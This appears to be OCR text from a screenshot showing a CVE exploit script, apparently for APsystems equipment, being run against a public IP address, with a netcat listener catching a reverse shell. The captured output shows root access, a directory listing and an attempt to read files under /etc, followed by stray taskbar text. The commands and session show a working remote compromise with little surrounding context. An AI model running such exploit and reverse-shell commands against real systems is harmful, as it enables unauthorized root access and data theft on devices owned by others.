 Select C:\Windows\System32\cmd.exe - python exploit.py -t http://78.218.230.32:8081 -a 154.181.233.55 -p 4444
D:\cve\apsystems>python exploit.py -t http://78.218.230.32:8081 -a 154.181.233.55 -p 4444
Sending  Request
Command Prompt - nc64.exe -lnvp 4444
C:\>nc64.exe -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.11] from (UNKNOWN) [78.218.230.32] 55006
id
uid=0(root) gid=0(root)
ls /
bin
boot
dev
etc
home
lib
lost+found
media
mnt
proc
sbin
srv
sys
tmp
usr
var
cat /e
1
67°F
Mostly cloudy
Search
3
ENG
12:21 PM
3/15/2023
8